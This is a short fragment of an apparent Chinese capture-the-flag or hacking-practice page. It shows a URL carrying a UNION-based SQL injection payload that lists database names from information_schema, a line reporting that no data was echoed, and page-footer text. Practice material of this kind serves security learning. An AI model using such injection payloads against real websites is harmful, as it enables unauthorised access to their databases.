 www
php?id=-296+union+select+1,2,3,schema_name,5,6,7,8,9,10,11+from+information_schema.schemata+limit+1,1--+
没有回显数据
文章来源： 日期：
上一条: 这是第一条
下一条: 没有了
微信号: hackctf